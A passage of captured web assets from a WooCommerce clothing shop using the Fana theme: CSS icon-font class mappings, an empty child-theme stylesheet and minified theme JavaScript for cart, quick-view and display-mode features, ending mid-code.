	content: "\E015";
}

.tb-icon-btn-left:before {
	content: "\E016";
}

.tb-icon-btn-right:before {
	content: "\E017";
}

.tb-icon-calendar-31:before {
	content: "\E018";
}

.tb-icon-calling:before {
	content: "\E019";
}

.tb-icon-card-pos:before {
	content: "\E01A";
}

.tb-icon-card:before {
	content: "\E01B";
}

.tb-icon-cart-empty:before {
	content: "\E01C";
}

.tb-icon-cart-full:before {
	content: "\E01D";
}

.tb-icon-cart:before {
	content: "\E01E";
}

.tb-icon-check:before {
	content: "\E01F";
}

.tb-icon-chevron-down:before {
	content: "\E020";
}

.tb-icon-chevron-left:before {
	content: "\E021";
}

.tb-icon-chevron-right:before {
	content: "\E022";
}

.tb-icon-chevron-up:before {
	content: "\E023";
}

.tb-icon-clock-02:before {
	content: "\E024";
}

.tb-icon-clock:before {
	content: "\E025";
}

.tb-icon-close-01:before {
	content: "\E026";
}

.tb-icon-close-02:before {
	content: "\E027";
}

.tb-icon-close:before {
	content: "\E028";
}

.tb-icon-cloud:before {
	content: "\E029";
}

.tb-icon-comment-alt:before {
	content: "\E02A";
}

.tb-icon-comment:before {
	content: "\E02B";
}

.tb-icon-convert-cube:before {
	content: "\E02C";
}

.tb-icon-creative:before {
	content: "\E02D";
}

.tb-icon-cross:before {
	content: "\E02E";
}

.tb-icon-cross2:before {
	content: "\E02F";
}

.tb-icon-delivery-return:before {
	content: "\E030";
}

.tb-icon-document:before {
	content: "\E031";
}

.tb-icon-down:before {
	content: "\E032";
}

.tb-icon-email:before {
	content: "\E033";
}

.tb-icon-envelope-open:before {
	content: "\E034";
}

.tb-icon-envelope:before {
	content: "\E035";
}

.tb-icon-eye:before {
	content: "\E036";
}

.tb-icon-facebook-f:before {
	content: "\E037";
}

.tb-icon-filter:before {
	content: "\E038";
}

.tb-icon-flexible-payment:before {
	content: "\E039";
}

.tb-icon-folder:before {
	content: "\E03A";
}

.tb-icon-free-delivery:before {
	content: "\E03B";
}

.tb-icon-free-return:before {
	content: "\E03C";
}

.tb-icon-gifts:before {
	content: "\E03D";
}

.tb-icon-grid-2:before {
	content: "\E03E";
}

.tb-icon-grid-horizontal:before {
	content: "\E03F";
}

.tb-icon-guarantee:before {
	content: "\E040";
}

.tb-icon-heart:before {
	content: "\E041";
}

.tb-icon-heart2:before {
	content: "\E042";
}

.tb-icon-history:before {
	content: "\E043";
}

.tb-icon-home-hashtag:before {
	content: "\E044";
}

.tb-icon-home3:before {
	content: "\E045";
}

.tb-icon-import:before {
	content: "\E046";
}

.tb-icon-instagram:before {
	content: "\E047";
}

.tb-icon-justifyleft:before {
	content: "\E048";
}

.tb-icon-level-up:before {
	content: "\E049";
}

.tb-icon-light-weight:before {
	content: "\E04A";
}

.tb-icon-linkedin-in:before {
	content: "\E04B";
}

.tb-icon-list:before {
	content: "\E04C";
}

.tb-icon-loading:before {
	content: "\E04D";
}

.tb-icon-location-2:before {
	content: "\E04E";
}

.tb-icon-location-shop:before {
	content: "\E04F";
}

.tb-icon-location:before {
	content: "\E050";
}

.tb-icon-logout:before {
	content: "\E051";
}

.tb-icon-logout2:before {
	content: "\E052";
}

.tb-icon-machine:before {
	content: "\E053";
}

.tb-icon-magnifier:before {
	content: "\E054";
}

.tb-icon-map-marker-alt:before {
	content: "\E055";
}

.tb-icon-map:before {
	content: "\E056";
}

.tb-icon-measurement:before {
	content: "\E057";
}

.tb-icon-menu:before {
	content: "\E058";
}

.tb-icon-message:before {
	content: "\E059";
}

.tb-icon-messages-2:before {
	content: "\E05A";
}

.tb-icon-minus-square:before {
	content: "\E05B";
}

.tb-icon-minus:before {
	content: "\E05C";
}

.tb-icon-note:before {
	content: "\E05D";
}

.tb-icon-notif:before {
	content: "\E05E";
}

.tb-icon-percentage:before {
	content: "\E05F";
}

.tb-icon-picture2:before {
	content: "\E060";
}

.tb-icon-pictures:before {
	content: "\E061";
}

.tb-icon-play-circle:before {
	content: "\E062";
}

.tb-icon-play:before {
	content: "\E063";
}

.tb-icon-plus-square:before {
	content: "\E064";
}

.tb-icon-plus:before {
	content: "\E065";
}

.tb-icon-profile:before {
	content: "\E066";
}

.tb-icon-pushpin:before {
	content: "\E067";
}

.tb-icon-question:before {
	content: "\E068";
}

.tb-icon-quickview:before {
	content: "\E069";
}

.tb-icon-quote-left:before {
	content: "\E06A";
}

.tb-icon-quote:before {
	content: "\E06B";
}

.tb-icon-rain-cloud:before {
	content: "\E06C";
}

.tb-icon-recently-viewed:before {
	content: "\E06D";
}

.tb-icon-recycle:before {
	content: "\E06E";
}

.tb-icon-redo2:before {
	content: "\E06F";
}

.tb-icon-reply:before {
	content: "\E070";
}

.tb-icon-search-normal:before {
	content: "\E071";
}

.tb-icon-search:before {
	content: "\E072";
}

.tb-icon-send:before {
	content: "\E073";
}

.tb-icon-shop:before {
	content: "\E074";
}

.tb-icon-shopping-bag:before {
	content: "\E075";
}

.tb-icon-shopping-cart:before {
	content: "\E076";
}

.tb-icon-shuffle:before {
	content: "\E077";
}

.tb-icon-size-guide:before {
	content: "\E078";
}

.tb-icon-spill:before {
	content: "\E079";
}

.tb-icon-star2:before {
	content: "\E07A";
}

.tb-icon-store-24:before {
	content: "\E07B";
}

.tb-icon-store:before {
	content: "\E07C";
}

.tb-icon-suit:before {
	content: "\E07D";
}

.tb-icon-sunlight:before {
	content: "\E07E";
}

.tb-icon-support-24:before {
	content: "\E07F";
}

.tb-icon-support:before {
	content: "\E080";
}

.tb-icon-sync:before {
	content: "\E081";
}

.tb-icon-tab:before {
	content: "\E082";
}

.tb-icon-tag:before {
	content: "\E083";
}

.tb-icon-task-square:before {
	content: "\E084";
}

.tb-icon-tb-list:before {
	content: "\E085";
}

.tb-icon-tb-user:before {
	content: "\E086";
}

.tb-icon-telephone:before {
	content: "\E087";
}

.tb-icon-text-align-right:before {
	content: "\E088";
}

.tb-icon-tick-circle:before {
	content: "\E089";
}

.tb-icon-timer:before {
	content: "\E08A";
}

.tb-icon-trash:before {
	content: "\E08B";
}

.tb-icon-truck:before {
	content: "\E08C";
}

.tb-icon-twitter:before {
	content: "\E08D";
}

.tb-icon-type-audio:before {
	content: "\E08E";
}

.tb-icon-type-image:before {
	content: "\E08F";
}

.tb-icon-type-video:before {
	content: "\E090";
}

.tb-icon-upload2:before {
	content: "\E091";
}

.tb-icon-user:before {
	content: "\E092";
}

.tb-icon-water:before {
	content: "\E093";
}

.tb-icon-youtube:before {
	content: "\E094";
}

.tb-icon-z-24-support:before {
	content: "\E095";
}

.tb-icon-z-baby-boys:before {
	content: "\E096";
}

.tb-icon-z-baby:before {
	content: "\E097";
}

.tb-icon-z-box-2:before {
	content: "\E098";
}

.tb-icon-z-card-coin:before {
	content: "\E099";
}

.tb-icon-z-clothing:before {
	content: "\E09A";
}

.tb-icon-z-flash:before {
	content: "\E09B";
}

.tb-icon-z-football:before {
	content: "\E09C";
}

.tb-icon-z-girl:before {
	content: "\E09D";
}

.tb-icon-z-hoodie:before {
	content: "\E09E";
}

.tb-icon-z-pacifier:before {
	content: "\E09F";
}

.tb-icon-zoom-in:before {
	content: "\E0A0";
}


--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana-child/style.css?ver=1.0.6
body_size: -538
content:
/**
* Theme Name: Fana Child
* Description: This is a child theme for Fana
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.0.6
* Template: fana
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/themes/fana/js/woocommerce.min.js?ver=1.0
body_size: 6670
content:
"use strict";const ADDED_TO_CART_EVENT="added_to_cart",PRODUCT_LIST_AJAX_SHOP_PAGE="fana_products_list_ajax",PRODUCT_GRID_AJAX_SHOP_PAGE="fana_products_grid_ajax";class AjaxCart{constructor(){if("undefined"!=typeof fana_settings){let a=this;switch(a.ajaxCartPosition=fana_settings.cart_position,a.ajaxCartPosition){case"popup":a._initAjaxPopup();break;case"left":a._initAjaxCartOffCanvas("left");break;case"right":a._initAjaxCartOffCanvas("right");}a._initEventRemoveProduct(),a._initEventMiniCartAjaxQuantity()}}_initAjaxPopupContent(a){var b=this;if(0<a.closest("form.cart").find("input[name=\"fana_buy_now\"]").length&&"1"===a.closest("form.cart").find("input[name=\"fana_buy_now\"]").val())return;let c="";if(0<a.closest("form.cart").length){let e=a.closest("form.cart"),f=jQuery(e).find("input[name=\"variation_id\"]").length?parseInt(jQuery(e).find("input[name=\"variation_id\"]").val()):0;if(0===jQuery(e).find("input[name=\"data-type\"]").length)return;if(0!==f){var d=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_popup_variation_name");c=b._initAjaxPopupVariationName(f,d)}else c=a.closest(".product").find(".product_title").html()}else c=a.closest(".product").find(".name  a").html();"undefined"==typeof c||b._initAjaxPopupShow(c)}_initAjaxPopupShow(a){let b=jQuery("#tbay-cart-popup"),c=jQuery("#tbay-cart-popup").find(".toast-body"),d=fana_settings.popup_cart_noti,e="";e+=fana_settings.popup_cart_icon,e+=`<p>"${a}" ${d}</p>`,wc_add_to_cart_params.is_cart||(e+=`<a href="${wc_add_to_cart_params.cart_url}" title="${wc_add_to_cart_params.i18n_view_cart}">${wc_add_to_cart_params.i18n_view_cart}</a>`),"undefined"!=typeof e&&c.html(e),b.toast("show")}_initAjaxPopupVariationName(a,b){var c=this;jQuery.ajax({url:b,data:{variation_id:a,security:fana_settings.wp_popupvariationnamenonce},dataType:"json",method:"POST",success:function(a){c._initAjaxPopupShow(a)}})}_initAjaxPopup(){var a=this;return"undefined"!=typeof wc_add_to_cart_params&&void(fana_settings.ajax_popup_quick?jQuery(`.ajax_cart_popup`).on("click",".ajax_add_to_cart, .single_add_to_cart_button",function(){let b=jQuery(this);b.parent().hasClass("shop-now")&&!b.parent().hasClass("ajax-single-cart")||a._initAjaxPopupContent(b)}):jQuery(`.ajax_cart_popup, .single_add_to_cart_button`).on(ADDED_TO_CART_EVENT,function(b,c,d,e){"undefined"==typeof c&&(c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),a._initAjaxPopupContent(e)}))}_initAjaxCartOffCanvas(a){jQuery(`.ajax_cart_${a}`).on(ADDED_TO_CART_EVENT,function(){fana_settings.mobile&&(a="mobile");var b=new bootstrap.Offcanvas(`#cart-offcanvas-${a}`);b.show(),jQuery(document.body).trigger("wc_fragments_refreshed"),jQuery.magnificPopup.close()})}_initEventRemoveProduct(){return"undefined"!=typeof wc_add_to_cart_params&&void jQuery(document).on("click",".mini_cart_content a.remove",a=>{this._onclickRemoveProduct(a)})}_onclickRemoveProduct(a){a.preventDefault();var b=jQuery(a.currentTarget).attr("data-product_id"),c=jQuery(a.currentTarget).attr("data-cart_item_key"),d=jQuery(a.currentTarget).closest(".widget_shopping_cart_content");this._callRemoveProductAjax(b,c,d,a)}_callRemoveProductAjax(a,b,c){var d=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_product_remove");jQuery.ajax({type:"POST",dataType:"json",url:d,data:{product_id:a,cart_item_key:b,security:fana_settings.wp_productremovenonce},beforeSend:function(){c.find(".mini_cart_content").append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3)},success:b=>{this._onRemoveSuccess(b,a),jQuery(document.body).trigger("removed_from_cart")}})}_onRemoveSuccess(a,b){if(a&&!a.error){var c=a.fragments;c&&jQuery.each(c,function(a,b){jQuery(a).replaceWith(b)}),jQuery(".add_to_cart_button.added[data-product_id=\""+b+"\"]").removeClass("added").next(".wc-forward").remove()}}_initEventMiniCartAjaxQuantity(){var a;jQuery("body").on("change",".mini-cart-item .qty",function(){var b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_quantity_mini_cart"),c=jQuery(this),d=jQuery(c).parents(".mini_cart_content"),e=jQuery(c).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),f=parseFloat(jQuery(c).attr("max"));f||(f=!1),clearTimeout(a);var g=parseFloat(jQuery(c).val());0<f&&g>f&&(jQuery(c).val(f),g=f),a=setTimeout(function(){jQuery.ajax({url:b,type:"POST",dataType:"json",cache:!1,data:{hash:e,quantity:g,security:fana_settings.wp_minicartquantitynonce},beforeSend:function(){d.append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3)},success:function(a){a&&a.fragments&&(jQuery.each(a.fragments,function(a,b){jQuery(a).length&&jQuery(a).replaceWith(b)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(a.fragments)),set_cart_hash(a.cart_hash),a.cart_hash&&set_cart_creation_timestamp()),jQuery(document.body).trigger("wc_fragments_refreshed"))}})},300)})}}class WishList{constructor(){this._onChangeWishListItem()}_onChangeWishListItem(){jQuery(document).on("added_to_wishlist removed_from_wishlist",()=>{var a=jQuery(".count_wishlist").find("> span");if(0!==a.length){var b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_update_wishlist_count");jQuery.ajax({url:b,type:"POST",data:{security:fana_settings.wp_wishlistcountnonce},dataType:"json",success:function(b){a.html(b.count)},beforeSend:function(){a.block({message:null,overlayCSS:{background:"#fff url("+fana_settings.loader+") no-repeat center",opacity:.5,cursor:"none"}})},complete:function(){a.unblock()}})}})}}class ProductItem{_initAddButtonQuantity(){let a=jQuery(".quantity input");a.each(function(){jQuery(this).parent(".box").length||(jQuery(this).wrap("<span class=\"box\"></span>"),"hidden"==jQuery(this).attr("type")?jQuery(this).parents(".quantity").addClass("hidden"):(jQuery(`<button class="minus" type="button" value="&nbsp;">${fana_settings.quantity_minus}</button>`).insertBefore(jQuery(this)),jQuery(`<button class="plus" type="button" value="&nbsp;">${fana_settings.quantity_plus}</button>`).insertAfter(jQuery(this))))})}_initOnChangeQuantity(a){"undefined"==typeof fana_settings||(this._initAddButtonQuantity(),jQuery(document).off("click",".plus, .minus").on("click",".plus, .minus",function(b){b.preventDefault();var c=jQuery(this).closest(".quantity").find(".qty"),d=parseFloat(c.val()),e=jQuery(c).attr("max"),f=jQuery(c).attr("min"),g=jQuery(c).attr("step");d=d&&""!==d&&"NaN"!==d?d:0,e=""===e||"NaN"===e?"":e,f=""===f||"NaN"===f?0:f,g="any"===g||""===g||g===void 0||parseFloat(g)===NaN?1:g,jQuery(this).is(".plus")?e&&(e==d||d>e)?c.val(e):c.val(d+parseFloat(g)):f&&(f==d||d<f)?c.val(f):d>f&&c.val(d-parseFloat(g)),a&&"function"==typeof a&&(jQuery(this).parent().find("input").trigger("change"),a())}))}_initSwatches(){0===jQuery(".tbay-swatches-wrapper li a").length||jQuery("body").on("click",".tbay-swatches-wrapper li a",function(a){a.preventDefault();let b=!1,c=jQuery(this).closest(".product-block");var d=c.find(".image img:eq(0)");jQuery(this).closest("ul").hasClass("active")||(jQuery(this).closest("ul").addClass("active"),d.attr("data-old",d.attr("src"))),jQuery(this).hasClass("selected")?(d.attr("src",d.data("old")),jQuery(this).removeClass("selected"),c.removeClass("product-swatched")):(jQuery(this).closest("ul").find("li a").each(function(){jQuery(this).hasClass("selected")&&jQuery(this).removeClass("selected")}),jQuery(this).addClass("selected"),c.addClass("product-swatched"),b=!0);b&&("undefined"!=typeof jQuery(this).data("imageSrc")&&d.attr("src",jQuery(this).data("imageSrc")),"undefined"!=typeof jQuery(this).data("imageSrcset")&&d.attr("srcset",jQuery(this).data("imageSrcset")),"undefined"!=typeof jQuery(this).data("imageSizes")&&d.attr("sizes",jQuery(this).data("imageSizes")))})}_initQuantityMode(){"undefined"!=typeof fana_settings&&fana_settings.quantity_mode&&(jQuery(".woocommerce .products").on("click",".quantity .qty",function(){return!1}),jQuery(".woocommerce .products").on("change input",".quantity .qty",function(){var a=jQuery(this).parents(".product").find(".add_to_cart_button");a.attr("data-quantity",jQuery(this).val())}),jQuery(".woocommerce .products").on("keypress",".quantity .qty",function(a){13===(a.which||a.keyCode)&&jQuery(this).parents(".product").find(".add_to_cart_button").trigger("click")}))}}class Cart{constructor(){this._initEventChangeQuantity(),this._init_shipping_free_notification(),jQuery(document.body).on("updated_wc_div",()=>{this._initEventChangeQuantity(),this._init_shipping_free_notification(),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})}),jQuery(document.body).on("cart_page_refreshed",()=>{this._initEventChangeQuantity()}),jQuery(document.body).on("tbay_display_mode",()=>{this._initEventChangeQuantity()})}_initEventChangeQuantity(){const a=jQuery("body.woocommerce-cart [name='update_cart']"),b=new ProductItem;0===a.length?b._initOnChangeQuantity(()=>{}):b._initOnChangeQuantity(()=>{a.prop("disabled",!1),"undefined"!=typeof fana_settings&&fana_settings.ajax_update_quantity&&jQuery("[name='update_cart']").trigger("click")})}_init_shipping_free_notification(){const a=jQuery(".tbay-total-condition");0<a.length&&a.each(function(){if(!jQuery(this).hasClass("tbay-active")){jQuery(this).addClass("tbay-active");const a=jQuery(this).attr("data-per");jQuery(this).find(".tbay-total-condition-hint, .tbay-subtotal-condition").css({width:a+"%"})}})}}class Checkout{constructor(){this._toogleWoocommerceIcon(),this._initEventCheckoutAjaxQuantity()}_toogleWoocommerceIcon(){const a=jQuery(".woocommerce-info a");1>a.length||a.click(function(){const a=jQuery(this).find(".icons");a.toggleClass("icon-arrow-down icon-arrow-up")})}_initEventCheckoutAjaxQuantity(){var a;jQuery("body").on("change input",".woocommerce-checkout-review-order-table .quantity .qty",function(){var b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_quantity_mini_cart"),c=jQuery(this),d=jQuery(c).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),e=parseFloat(jQuery(c).attr("max"));e||(e=!1),clearTimeout(a);var f=parseFloat(jQuery(c).val());0<e&&f>e&&(jQuery(c).val(e),f=e),a=setTimeout(function(){jQuery.ajax({url:b,type:"POST",dataType:"json",cache:!1,data:{hash:d,quantity:f,security:fana_settings.wp_minicartquantitynonce},beforeSend:function(){jQuery("form.checkout").trigger("update")},success:function(a){a&&a.fragments&&(jQuery.each(a.fragments,function(a,b){jQuery(a).length&&jQuery(a).replaceWith(b)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(a.fragments)),set_cart_hash(a.cart_hash),a.cart_hash&&set_cart_creation_timestamp()),jQuery("form.checkout").trigger("update"))}})},300)})}}class WooCommon{constructor(){this._tbayFixRemove(),jQuery(document.body).on("tbayFixRemove",()=>{this._tbayFixRemove()})}_tbayFixRemove(){const a=document.querySelector(".tbay-gallery-varible .woocommerce-product-gallery__trigger");a&&a.remove()}}class QuickView{constructor(){"undefined"==typeof jQuery.magnificPopup||"undefined"==typeof fana_settings||this._init_tbay_quick_view()}_init_tbay_quick_view(){var a=this;jQuery(document).off("click","a.qview-button").on("click","a.qview-button",function(b){b.preventDefault();let c=jQuery(this);c.parent().addClass("loading");let d=c.attr("data-effect"),e=!1,f=jQuery(this).data("product_id"),g=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_quickview_product")+"&product_id="+f;"undefined"!=typeof fana_settings.loader&&(e=!0,c.block({message:null,overlayCSS:{background:"#fff url("+fana_settings.loader+") no-repeat center",opacity:.5,cursor:"none"}})),a._ajax_call(c,g,e,d,jQuery),b.stopPropagation()})}_ajax_call(a,b,c,d,e){e.get(b,function(b){e.magnificPopup.open({removalDelay:0,closeMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"> "+fana_settings.close+"</button>",callbacks:{beforeOpen:function(){this.st.mainClass=d+" fana-quickview"}},items:{src:b,type:"inline"}});let f=jQuery("#tbay-quick-view-content"),g=f.find(".variations_form");"undefined"!=typeof wc_add_to_cart_variation_params&&g.each(function(){jQuery(this).wc_variation_form()}),"undefined"!=typeof wc_single_product_params&&f.find(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery(wc_single_product_params)}),jQuery(document.body).trigger("updated_wc_div"),a.parent().removeClass("loading"),c&&a.unblock(),jQuery(document.body).trigger("tbay_quick_view")})}}class StickyBar{constructor(){"undefined"==typeof jQuery.fn.onePageNav||this._productSingleOnepagenav()}_productSingleOnepagenav(){const a=jQuery("#sticky-menu-bar");if(0<a.length){let b=0;0<jQuery("#wpadminbar").length&&(b=jQuery("#wpadminbar").outerHeight());let c=a.outerHeight()+b;a.onePageNav({currentClass:"current",changeHash:!1,scrollSpeed:750,scrollThreshold:.5,scrollOffset:c,filter:"",easing:"swing",begin:function(){},end:function(){},scrollChange:function(){}})}const b=jQuery("#sticky-menu-bar");if(0<b.length){const a=jQuery(window).width();jQuery(".tbay_header-template").removeClass("main-sticky-header");const c=0<jQuery(".single_add_to_cart_button").length?jQuery(".single_add_to_cart_button").offset().top:0,d=0<jQuery("div.product .out-of-stock").length?jQuery("div.product .out-of-stock").offset().top:0;0<jQuery(".by-vendor-name-link").length&&(d=jQuery(".by-vendor-name-link").offset().top);const e=0<jQuery(".single_add_to_cart_button").length?c:d;this._checkScroll(a,e,b),jQuery(window).scroll(()=>{this._checkScroll(a,e,b)})}b.hasClass("active")&&0<jQuery("#wpadminbar").length&&b.css("top",jQuery("#wpadminbar").height())}_checkScroll(a,b,c){if(768<=a){const a=jQuery(window).scrollTop();a>b?(c.addClass("active"),0<jQuery("#wpadminbar").length&&c.css("top",jQuery("#wpadminbar").height())):c.removeClass("active")}else c.removeClass("active")}}class DisplayMode{constructor(){"undefined"==typeof fana_settings||(this._initModeListShopPage(),this._initModeGridShopPage(),jQuery(document.body).on("displayMode",()=>{this._initModeListShopPage(),this._initModeGridShopPage()}))}_initModeListShopPage(){jQuery("#display-mode-list").click(function(){if(!jQuery(this).hasClass("active")){var a=jQuery(this),b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%",PRODUCT_LIST_AJAX_SHOP_PAGE);return jQuery.ajax({url:b,data:{query:fana_settings.posts,security:fana_settings.wp_productslistnonce},dataType:"json",method:"POST",beforeSend:function(){a.closest("#tbay-main-content").find(".display-products").addClass("load-ajax")},success:function(b){b&&(a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#tbay-main-content").find(".display-products > div").html(b),a.closest("#tbay-main-content").find(".display-products").fadeOut(0,function(){jQuery(this).addClass("products-list").removeClass("products-grid grid").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),a.closest("#tbay-main-content").find(".display-products").removeClass("load-ajax"),Cookies.set("fana_display_mode","list",{expires:.1,path:"/"}))}}),!1}})}_initModeGridShopPage(){jQuery("#display-mode-grid").click(function(){if(!jQuery(this).hasClass("active")){var a=jQuery(this),b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%",PRODUCT_GRID_AJAX_SHOP_PAGE);return a.closest("#tbay-main-content").find("div.display-products"),jQuery.ajax({url:b,data:{query:fana_settings.posts,security:fana_settings.wp_productsgridnonce},dataType:"json",method:"POST",beforeSend:function(){a.closest("#tbay-main-content").find(".display-products").addClass("load-ajax")},success:function(b){if(b){a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#tbay-main-content").find(".display-products > div").html(b);let c=a.closest("#tbay-main-content").find("div.display-products");c.fadeOut(0,function(){jQuery(this).addClass("products-grid").removeClass("products-list").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),a.closest("#tbay-main-content").find(".display-products").removeClass("load-ajax"),Cookies.set("fana_display_mode","grid",{expires:.1,path:"/"})}}}),!1}})}}class AjaxFilter{constructor(){this._intAjaxFilter()}_intAjaxFilter(){jQuery(document).on("woof_ajax_done",function(){jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),jQuery(document.body).trigger("tbayFixRemove displayMode ajax_sidebar_shop_mobile"),jQuery("body").hasClass("filter-mobile-active")&&jQuery("body").removeClass("filter-mobile-active"),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized")),jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})})}}class ShopProduct{constructor(){this._SidebarShopMobile(),this._removeProductCategory(),jQuery(document.body).on("ajax_sidebar_shop_mobile",()=>{this._SidebarShopMobile(),jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_SidebarShopMobile(){let a=jQuery("#button-filter-btn"),b=jQuery("#filter-close,.close-side-widget");a.on("click",function(){jQuery(".filter-btn-wrapper").addClass("active"),jQuery("body").addClass("filter-mobile-active")}),b.on("click",function(){jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_removeProductCategory(){let a=jQuery(".archive-shop .display-products .product-category");0===a.length||a.remove()}}class SingleProduct{constructor(){var a=this;a._intStickyMenuBar(),a._intNavImage(),a._intReviewPopup(),a._intShareMobile(),a._intTabsMobile(),a._initBuyNow(),"popup"===fana_settings.mobile_form_cart_style&&(a._initChangeImageVarible(),a._initOpenAttributeMobile(),a._initCloseAttributeMobile(),a._initCloseAttributeMobileWrapper(),a._initAddToCartClickMobile(),a._initBuyNowwClickMobile()),a._initAjaxSingleCart(),a._initAskAQuestionName(),jQuery(document.body).on("tbay_quick_view",()=>{a._initBuyNow(),a._initAjaxSingleCart()})}_intStickyMenuBar(){0===jQuery("#sticky-custom-add-to-cart").length||jQuery("body").on("click","#sticky-custom-add-to-cart",function(a){jQuery("#shop-now .single_add_to_cart_button").click(),a.stopPropagation()})}_intNavImage(){jQuery(window).scroll(function(){let a=400<jQuery(this).scrollTop();jQuery(".product-nav").toggleClass("active",a)})}_intReviewPopup(){if(0!==jQuery("#list-review-images").length){var a=[];jQuery("#list-review-images").find(".review-item").each(function(){var b=jQuery(this).find(".review-link"),c={src:b.attr("href"),w:b.data("width"),h:b.data("height"),title:b.children(".caption").html()};a.push(c)}),jQuery("#list-review-images > ul> li a").off("click").on("click",function(b){b.preventDefault();var c=jQuery(".pswp")[0],d={index:jQuery(this).parents(".review-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-review-images"},e=new PhotoSwipe(c,PhotoSwipeUI_Default,a,d);e.init(),b.stopPropagation()})}}_intShareMobile(){let a=jQuery(".woo-share-mobile"),b=jQuery(".image-mains .show-mobile .woo-share-mobile .share-content .share-header .share-close i");a.find("button").click(function(){jQuery(event.target).parents(".woo-share-mobile").toggleClass("open"),jQuery("body").toggleClass("overflow-y")});let c=jQuery(window),d=jQuery(".woo-share-mobile button, .woo-share-mobile button i, .woo-share-mobile .content, .woo-share-mobile .share-title, .woo-share-mobile .share-close");c.on("click.Bst",function(b){a.hasClass("open")&&(0!=d.has(b.target).length||d.is(b.target)||(a.removeClass("open"),jQuery("body").removeClass("overflow-y")))}),b.on("click",function(){a.removeClass("open"),jQuery("body").removeClass("overflow-y")})}_intTabsMobile(){let a=jQuery(".woocommerce-tabs-sidebar"),b=a.find(".tabs-sidebar a"),c=a.find(".close-tab, #tab-sidebar-close"),d=jQuery("body"),f=jQuery(".tabs-sidebar"),g=window.matchMedia("(max-width: 1199px)");0===a.length||(b.on("click",function(b){b.preventDefault();let c=jQuery(this).data("tabid");f.addClass("open"),a.find(".wc-tab-sidebar").removeClass("open"),jQuery("#"+c).addClass("open"),g.matches&&d.addClass("overflow-y")}),c.on("click",function(a){a.preventDefault(),f.removeClass("open"),jQuery(this).closest(".woocommerce-tabs-sidebar").find(".wc-tab-sidebar").removeClass("open"),g.matches&&d.removeClass("overflow-y")}))}_initBuyNow(){0===jQuery(".tbay-buy-now").length||(jQuery("body").on("click",".tbay-buy-now",function(a){a.preventDefault();let b=jQuery(this).closest("form.cart"),c=b.find("[type=\"submit\"]"),d=b.find("input[name=\"fana_buy_now\"]"),e=c.is(".disabled");e?c.trigger("click"):(d.val("1"),b.find(".single_add_to_cart_button").trigger("click"))}),jQuery(document.body).on("check_variations",function(){let a=jQuery("form.variations_form").find(".single_add_to_cart_button");a.each(function(){let a=jQuery(this).is(".disabled");a?jQuery(this).parent().find(".tbay-buy-now").addClass("disabled"):jQuery(this).parent().find(".tbay-buy-now").removeClass("disabled")})}))}_initFeatureVideo(){if("undefined"!=typeof fana_settings){let a=jQuery(document).find(fana_settings.img_class_container+".tbay_featured_content");if(0!==a.length){let b=a.index(),c=jQuery(fana_settings.thumbnail_gallery_class_element).get(b);jQuery(c).addClass("tbay_featured_thumbnail")}}}_initChangeImageVarible(){let a=jQuery(".information form.variations_form");0===a.length||(a.on("change",function(){var b=jQuery(this),c=[];b.find(".variations tr").each(function(){"undefined"!=typeof jQuery(this).find("select").val()&&c.push(jQuery(this).find("select option:selected").text())}),b.parent().find(".mobile-attribute-list .value").empty().append(c.join("/ ")),a.find(".single_variation_wrap .single_variation").is(":empty")?a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>"):a.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html()),a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>")):a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap 